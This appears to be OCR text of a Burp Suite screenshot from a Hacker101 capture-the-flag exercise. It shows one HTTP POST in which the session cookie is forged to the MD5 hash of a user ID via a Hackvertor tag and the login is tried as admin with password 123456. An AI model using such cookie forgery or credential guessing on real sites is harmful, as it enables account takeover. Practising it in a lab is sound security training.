 Request
Pretty Raw Hex Headers Hackvertor \n
1 POST /index.php?page=account.php HTTP/2
2 Host: 24493dbf91d0dc259f071d5269f452ee.ctf.hacker101.com
3 Cookie: id=<@md5>2<@/md5>
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://24493dbf91d0dc259f071d5269f452ee.ctf.hacker101.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://24493dbf91d0dc259f071d5269f452ee.ctf.hacker101.com/index.php?page=account.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 username=admin&password=123456